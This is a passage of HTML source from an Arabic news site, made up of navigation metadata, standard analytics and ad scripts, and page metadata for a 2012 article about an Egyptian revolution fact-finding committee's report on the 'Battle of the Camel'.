            "url": "https://www.tunisiatoday.com/gallery-925/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مدونات",
            "url": "https://www.tunisiatoday.com/مدونات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج",
            "url": "https://www.tunisiatoday.com/أبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الفلك والأبراج",
            "url": "https://www.tunisiatoday.com/333-أخبار-الفلك-والأبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "المزيد من أخبار الطالع",
            "url": "https://www.tunisiatoday.com/1035-المزيد-من-أخبار-الطالع"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج فيديو",
            "url": "https://www.tunisiatoday.com/v-934-أبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج صينية",
            "url": "https://www.tunisiatoday.com/983-أبراج-صينيةية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تفسير الأحلام",
            "url": "https://www.tunisiatoday.com/dream-interpretation-answers"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مشاكل وحلول",
            "url": "https://www.tunisiatoday.com/problems-and-solutions"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو",
            "url": "https://www.tunisiatoday.com/فيديو"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عجائب غرائب",
            "url": "https://www.tunisiatoday.com/v-1147-عجائب-غرائب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو سيارات",
            "url": "https://www.tunisiatoday.com/v-926-سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات",
            "url": "https://www.tunisiatoday.com/سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار عالم السيارات",
            "url": "https://www.tunisiatoday.com/325-آخر-أخبار-عالم-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سوق السيارات",
            "url": "https://www.tunisiatoday.com/192-سوق-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار السيارات",
            "url": "https://www.tunisiatoday.com/190-أخبار-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قيد الاختبار",
            "url": "https://www.tunisiatoday.com/195-قيد-الاختبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إختراعات",
            "url": "https://www.tunisiatoday.com/194-إختراعات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حوارات و تقارير",
            "url": "https://www.tunisiatoday.com/1034-حوارات-و-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات غاليري",
            "url": "https://www.tunisiatoday.com/gallery-926/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية",
            "url": "https://www.tunisiatoday.com/كرة قدم تونسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار كرة القدم التونسية",
            "url": "https://www.tunisiatoday.com/1230-أخبار-السعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم الرياضة التونسية",
            "url": "https://www.tunisiatoday.com/1231-نجوم-الرياضة-السعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1229-كرة-قدم-سعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم كرة القدم التونسية",
            "url": "https://www.tunisiatoday.com/1232-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية في الأخبار",
            "url": "https://www.tunisiatoday.com/1233-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية نشاطات الأندية",
            "url": "https://www.tunisiatoday.com/saudi-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية مقابلات",
            "url": "https://www.tunisiatoday.com/1234-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1237-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية موجب",
            "url": "https://www.tunisiatoday.com/1239-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية سالب",
            "url": "https://www.tunisiatoday.com/1240-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية تحقيقات",
            "url": "https://www.tunisiatoday.com/1235-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1229/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية",
            "url": "https://www.tunisiatoday.com/كرة قدم  عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عربية",
            "url": "https://www.tunisiatoday.com/1250-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم كرة قدم عربية",
            "url": "https://www.tunisiatoday.com/1251-نجوم-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1249-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1252-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية في الأخبار",
            "url": "https://www.tunisiatoday.com/1253-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نشاطات الأندية العربية",
            "url": "https://www.tunisiatoday.com/arab-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية مقابلات",
            "url": "https://www.tunisiatoday.com/1254-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1257-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية موجب",
            "url": "https://www.tunisiatoday.com/1259-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية سالب",
            "url": "https://www.tunisiatoday.com/1260-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية تحقيقات",
            "url": "https://www.tunisiatoday.com/1255-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1249/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عالمية",
            "url": "https://www.tunisiatoday.com/كرة قدم عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار كرة القدم العالمية",
            "url": "https://www.tunisiatoday.com/1269-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار نجوم كرة القدم العالمية",
            "url": "https://www.tunisiatoday.com/1270-نجوم-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1268-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1271-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الأخبار",
            "url": "https://www.tunisiatoday.com/1276-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نشاطات الأندية",
            "url": "https://www.tunisiatoday.com/international-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مقابلات",
            "url": "https://www.tunisiatoday.com/1278-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1281-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موجب",
            "url": "https://www.tunisiatoday.com/1290-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سالب",
            "url": "https://www.tunisiatoday.com/1289-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات",
            "url": "https://www.tunisiatoday.com/1279-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عالمية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1268/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضات مختلفة",
            "url": "https://www.tunisiatoday.com/رياضات مختلفة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار ألعاب القوى في العالم",
            "url": "https://www.tunisiatoday.com/1421-أخبار-ألعاب-القوى-في-العالم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبارالرياضة ونجومها",
            "url": "https://www.tunisiatoday.com/1422-ألعاب-القوى-وروّادها"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار النجوم",
            "url": "https://www.tunisiatoday.com/1423-أخبار-النجوم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "للرجال فقط",
            "url": "https://www.tunisiatoday.com/2179-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار الموضة",
            "url": "https://www.tunisiatoday.com/v-2176-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مجوهرات",
            "url": "https://www.tunisiatoday.com/2180-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جديد المحلات",
            "url": "https://www.tunisiatoday.com/2181-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر موضة",
            "url": "https://www.tunisiatoday.com/2182-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ماكياج ومستحضرات",
            "url": "https://www.tunisiatoday.com/2183-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مناسبات",
            "url": "https://www.tunisiatoday.com/2184-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عطور",
            "url": "https://www.tunisiatoday.com/2185-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر عروض الأزياء",
            "url": "https://www.tunisiatoday.com/islamic-fashion-show"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مدونات مدونات",
            "url": "https://www.tunisiatoday.com/b-2176-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/2186-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "غاليري",
            "url": "https://www.tunisiatoday.com/gallery-2176"
        }
    ]
}</script> 
 
 
 
<!-- Facebook Pixel Code -->
<script>

  !function(f,b,e,v,n,t,s)

  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?

  n.callMethod.apply(n,arguments):n.queue.push(arguments)};

  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

  n.queue=[];t=b.createElement(e);t.async=!0;

  t.src=v;s=b.getElementsByTagName(e)[0];

  s.parentNode.insertBefore(t,s)}(window, document,'script',

  'https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '425500214899644');

  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"

  src="https://www.facebook.com/tr?id=425500214899644&ev=PageView&noscript=1"

/></noscript>

<!-- End Facebook Pixel Code -->


<meta property="og:title" content="أمين عام لجنة تقصي حقائق ثورة يناير: تقريرنا عن" موقعة الجمل" سيكشف عدة مفاجآت إلى الرأي العام" />
<meta property="og:type" content="website" />
<meta property="og:description" content=" " />
<meta property="og:site_name" content="Tunisiatoday" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:article:author" content="Tunisiatoday" />
<meta property="og:article:section" content="الرئيسية" />
<meta property="og:url" content="https://www.tunisiatoday.com/814/أمين-عام-لجنة-تقصي-حقائق-ثورة-يناير-تقريرنا-عن-موقعة-الجمل-سيكشف-عدة-مفاجآت-إلى-الرأي-العام" />
<meta property="og:image" content="https://stat.tunisiatoday.com/images/tunisia-1024x576.png"/>





<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "NewsArticle",
		  "mainEntityOfPage":{
			"@type":"WebPage",
			"@id":"https://www.tunisiatoday.com/814/أمين-عام-لجنة-تقصي-حقائق-ثورة-يناير-تقريرنا-عن-موقعة-الجمل-سيكشف-عدة-مفاجآت-إلى-الرأي-العام"
		  },
		  "headline": "أمين عام لجنة تقصي حقائق ثورة يناير: تقريرنا عن&quot; موقعة الجمل&quot; سيكشف عدة مفاجآت إلى الرأي العام",
		  "image": {
			"@type": "ImageObject",
			"url": "https://www.tunisiatoday.com//www.arabstoday.net",
			"height": "800",
			"width": "800"
		  },
		  "datePublished": "2012-12-25 08:57:27",
		  "dateModified": "2012-12-25 08:57:27",
		  "author": {
			"@type": "Person",
			"name": "العرب اليوم"
		  },
		   "publisher": {
			"@type": "Organization",
			"name": "Arabs Today",
			"logo": {
			  "@type": "ImageObject",
			  "url": "https://stat.tunisiatoday.com/images/tunisia_logo_new.png",
			  "width": "600",
			  "height": "60"
			}
		  },
		  "description": " "
		}
		</script>
        
 
</head>
<body>
    
    
<div class="lifestylewrapper">
<div class="bodyaskifull">
<div class="headaski">
<div class="header">
<div class="nommoc" id="phonedesign">
<div class="readmoregmttimeband">آخر تحديث GMT09:18:26</div>

<div class="span4 navy"><span onclick="openNav()"><img src="https://stat.tunisiatoday.com/images/navcon.jpg" alt=" تونس اليوم - "/></span></div>
<div id="mySidenav" class="sidenav">
<a href="https://www.tunisiatoday.com/"  class="bags2"> الرئيسية </a>
<a href="https://www.tunisiatoday.com/أخبارعاجلة"  id="repcol" class="bags1">أخبارعاجلة </a>

<a href="https://www.tunisiatoday.com/رياضة" class="bags3"> رياضة </a>
<a href="https://www.tunisiatoday.com/ثقافة" id="repcol" class="bags4"> ثقافة </a>
<a href="https://www.tunisiatoday.com/إقتصاد" class="bags5"> إقتصاد </a>
<a href="https://www.tunisiatoday.com/فن-وموسيقى" id="repcol" class="bags6"> فن وموسيقى </a>
<a href="https://www.tunisiatoday.com/أزياء" class="bags7"> أزياء  </a>
<a href="https://www.tunisiatoday.com/صحة-وتغذية"  id="repcol" class="bags8"> صحة وتغذية </a>			
<a href="https://www.tunisiatoday.com/سياحة-وسفر" class="bags9"> سياحة وسفر </a>
<a href="https://www.tunisiatoday.com/ديكور" id="repcol" class="bags10">  ديكور </a>
<a href="https://www.tunisiatoday.com/أخبار" class="bags11"> أخبار</a>
<a href="https://www.tunisiatoday.com/إعلام" id="repcol" class="bags12"> إعلام </a>
<a href="https://www.tunisiatoday.com/تعليم" class="bags13"> تعليم </a>
<a href="https://www.tunisiatoday.com/مرأة" id="repcol" class="bags14"> مرأة </a>
<a href="https://www.tunisiatoday.com/islamic-fashion" class="bags7"><span> أزياء إسلامية</span></a>
<a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا" id="repcol" class="bags15"> علوم وتكنولوجيا </a>
<a href="https://www.tunisiatoday.com/بيئة"  class="bags16">  بيئة </a>
<a href="https://www.tunisiatoday.com/مدونات"id="repcol" class="bags17"> مدوَّنات  </a>			
<a href="https://www.tunisiatoday.com/أبراج" class="bags18"> أبراج  </a>
<a href="https://www.tunisiatoday.com/فيديو" id="repcol" class="bags19"> فيديو </a>
<a href="https://www.tunisiatoday.com/سيارات" class="bags20">سيارات </a></div>
<div class="span4 army"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/logo.jpg" alt=" تونس اليوم - "/></a></div>
<div class="span4 heavy"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/homeheader.jpg" alt=" تونس اليوم - "/></a></div>

<script data-cfasync="false" type="text/javascript">
function openNav() {
    document.getElementById("mySidenav").style.width = "100%";
}

function closeNav() {
    document.getElementById("mySidenav").style.width = "0";
}
</script></div>


<div id="pcdesign">
<div class="readmoretop-bands">
<div class="spone goso">
<div class="search">
<div class="mani">
<label><input type="radio" name="type" value="Individual" id="type_0" checked="checked" class="goog"/>تونس اليوم</label>
<label style="width:30px;"><input type="radio" name="type" value="Company" id="type_1" class="goog" />Google</label></div>
<div id="Individual_box" class="sara">
<form action="https://www.tunisiatoday.com/search" method="get" name="searchheadpage" onSubmit="return checkheadsearch();">
<div class="search">
<label for="mod-search-searchword" class="dimsu">البحث</label><input name="searchword" id="mod-search-searchword" maxlength="75"  class="inputbox" type="text" size="23" onChange="CheckArabicOnly(this);"></div></form></div>
<div id="Company_box" class="sara">
<form method="GET" action="https://www.google.com/search" id="google" target="google_window" >
<input type="text"   name="q" maxlength="256" id="google-input" class="inputbox" size="23" value="البحث..." onBlur="if (this.value=='') this.value='البحث...';"  onfocus="if (this.value=='البحث...') this.value='';" />
<input type="submit" value="بحث" class="button"></form></div></div></div>
<div class="sptwo gmda">
<div class="spthree gmt" id="tcenter">آخر تحديث GMT09:18:26</div>
<div class="speight date" id="tright"><span id="ty2udate524"></span></div>
</div>
</div>


<div class="headnommoc">
<div class="newlogoleft"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="newlogoright"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/tunisia_logo_new.png" alt=" تونس اليوم - "/></a></div>

</div>



</div>
</div>
</div>


<div class="menufull">
<div class="menuaski">
<div class="menufullara">

<div class="mainmenumass">

<div class="mainmenuleft">
<div id='cssmenu'>

<ul>


<li  class='has-subtwo itemtwo active'><a href='https://www.tunisiatoday.com/'><h2>الرئيسية</h2></a>
<ul>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/314-أخبار-محلية-وعربية-وعالمية'><span>أخر الأخبار المحلية والعربية والعالمية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/36-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/v-915-الرئيسية'><span>فيديو العرب اليوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span> أخبار النجوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span> حوارات وتقارير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span> أخبار الاقتصاد </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/121-عالم-الموضة'><span>  عالم الموضة   </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span> صحة وتغذية </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/newspaper'><span>اخترنا لك</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/2013-09-13-14-42-41'><span>  آراء وتحليلات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/threads'><span> المواضيع الأكثر قراءة </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span> سياحة وسفر </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>  أخبار السيارات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/1566-كاريكاتير'><span>  كاريكاتير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/220-نساء-في-الأخبار'><span>   نساء في الأخبار  </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/335-ناس-في-الأخبار'><span>ناس في الأخبار </span></a></li>
</ul>
</li>


<li  class='has-sub itemone '><a href='https://www.tunisiatoday.com/أخبارعاجلة'><h2>أخبارعاجلة</h2></a>
<ul>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1152-أخبار-عاجلة'><span>أخبار عاجلة</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1153-رياضة-عاجل'><span>رياضة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1154-اقتصاد-عاجل'><span>اقتصاد عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1155-إعلام-عاجل'><span>إعلام عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1156-فن-عاجل'><span>فن عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1157-صحة-عاجل'><span>صحة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1158-نساء-عاجل'><span>نساء عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1159-علوم-عاجل'><span>علوم عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1160-بيئة-عاجل'><span>بيئة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1161-سياحة-وسفر-عاجل'><span>سياحة وسفر عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1162-سيارات-عاجل'><span>سيارات عاجل</span></a></li>
</ul>
</li>



<li class='has-subthree itemthree '><a href='https://www.tunisiatoday.com/رياضة'><h2>رياضة</h2></a>
<ul>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/316-الأخبار-الرياضية'><span>الأخبار الرياضية</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span> فيديو أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1172-نجوم-الملاعب'><span>  نجوم الملاعب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1186-أخبار-الرياضة'><span>  أخبار الرياضة  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية'><span>  ملاعب عربية وعالمية  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/allchampions'><span> بطولات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports-football/club-activities'><span> أخبار الأندية العربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/387-مقابلات'><span> مقابلات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/55-رياضة-عربية'><span>   رياضة عربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/56-رياضة-عالمية'><span>   رياضة عالمية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/59-موجب'><span>  موجب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/60-سالب'><span>  سالب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports/scoreboard'><span> مباريات ونتائج </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1173-كرة-الطائرة'><span> كرة الطائرة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1174-كرة-اليد'><span> كرة اليد </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1175-كرة-السلة'><span> كرة السلة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1176-رمي'><span>  رمي </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1177-قفز'><span>  قفز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1178-الجري'><span>  الجري </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1179-تنس'><span> تنس </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1180-سيارات'><span> سيارات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1181-غولف'><span>  غولف </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1182-سباق-الخيل'><span>  سباق الخيل </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1183-مصارعة'><span>  مصارعة </span></a></li>
